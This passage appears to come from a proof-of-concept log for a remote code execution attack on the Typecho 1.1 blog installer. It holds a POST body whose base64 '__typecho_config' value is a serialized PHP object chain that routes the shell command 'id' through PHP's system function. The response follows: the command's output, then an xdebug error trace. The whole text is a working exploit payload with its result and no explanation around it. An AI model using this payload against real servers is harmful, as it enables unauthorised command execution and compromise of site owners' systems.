 Content-Type: application/x-www-form-urlencoded
Content-Length: 725
__typecho_config=YToxOntzOjc6ImFkYXB0ZXIiO086MTI6IlR5cGVjaG9fRmVlZCI6Mjp7czoyMDoiAFR5cGVjaG9fRmVlZABfaXRlbXMiO2E6MTp7a
TowO2E6NTp7czo2OiJhdXRob3IiO086MTU6IlR5cGVjaG9fUmVxdWVzdCI6Mjp7czoyNDoiAFR5cGVjaG9fUmVxdWVzdABfcGFyYW1zIjthOjE6e3M6MTA
6InNjcmVlbk5hbWUiO3M6MjoiaWQiO31zOjI0OiIAVHlwZWNob19SZXF1ZXN0AF9maWx0ZXIiO2E6MTp7aTowO3M6Njoic3lzdGVtIjt9fXM6NDoibGlua
yI7czo0OiJsaW5rIjtzOjU6InRpdGxlIjtzOjU6InRpdGxlIjtzOjQ6ImRhdGUiO3M6NDoiZGF0ZSI7czo4OiJjYXRlZ29yeSI7YToxOntpOjA7TzoxNTo
iVHlwZWNob19SZXF1ZXN0IjoyOntzOjI0OiIAVHlwZWNob19SZXF1ZXN0AF9wYXJhbXMiO2E6MTp7czoxMDoic2NyZWVuTmFtZSI7czoyOiJpZCI7fXM6M
jQ6IgBUeXBlY2hvX1JlcXVlc3QAX2ZpbHRlciI7YToxOntpOjA7czo2OiJzeXN0ZW0iO319fX19czoxOToiAFR5cGVjaG9fRmVlZABfdHlwZSI7czo3OiJ
SU1MgMi4wIjt9fQ==
( <span><font color='#cc0000'>string(1)</font></span>, <span><font color='#cc0000'>string(4)</font></span> )</td><td
title='D:\phpStudy\PHPTutorial\typecho-1.1-15.5.12-beta\var\Typecho\Feed.php' bgcolor='#eeeeec'>...\Feed.php<b>:</b>186</td></tr>
</table></font>
gid=197121 groups=197121
<br />
<font size='1'><table class='xdebug-error xe-fatal-error' dir='ltr' border='1' cellspacing='0' cellpadding='1'>
<tr><th align='left' bgcolor='#f57900' colspan="5"><span style='background-color: #cc0000; color: #fce94f; font-size: x-large;'>( !
)</span> Fatal error: Cannot use object of type Typecho_Request as array in
D:\phpStudy\PHPTutorial\typecho-1.1-15.5.12-beta\var\Typecho\Feed.php on line <i>295</i></th></tr>
<tr><th align='left' bgcolor='#e9b96e' colspan='5'>Call Stack</th></tr>
<tr><th align='center' bgcolor='#eeeeec'>#</th><th align='left' bgcolor='#eeeeec'>Time</th><th align='left'
bgcolor='#eeeeec'>Memory</th><th align='left' bgcolor='#eeeeec'>Function</th><th align='left' bgcolor='#eeeeec'>Location</th></tr>
<tr><td bgcolor='#eeeeec' align='center'>1</td><td bgcolor='#eeeeec' align='center'>0.0217</td><td bgcolor='#eeeeec'
align='right'>353664</td><td bgcolor='#eeeeec'>{main}(  )</td><td title='D:\phpStudy\PHPTutorial\typecho-1.1-15.5.12-beta\install.php'
bgcolor='#eeeeec'>...\install.php<b>:</b>0</td></tr>
<tr><td bgcolor='#eeeeec' align='center'>2</td><td bgcolor='#eeeeec' align='center'>2.9583</td><td bgcolor='#eeeeec'
align='right'>1019504</td><td bgcolor='#eeeeec'>Typecho_Db->__construct( <span><font
color='#8f5902'>object(Typecho_Feed)[2]</font></span>, <span><font color='#3465a4'>null</font></span> )</td><td
title='D:\phpStudy\PHPTutorial\typecho-1.1-15.5.12-beta\install.php' bgcolor='#eeeeec'>...\install.php<b>:</b>232</td></tr>
<tr><td bgcolor='#eeeeec' align='center'>3</td><td bgcolor='#eeeeec' align='center'>2.9583</td><td bgcolor='#eeeeec'
align='right'>1019536</td><td bgcolor='#eeeeec'>Typecho_Feed->__toString(  )</td><td
title='D:\phpStudy\PHPTutorial\typecho-1.1-15.5.12-beta\install.php' bgcolor='#eeeeec'>...\install.php<b>:</b>120</td></tr>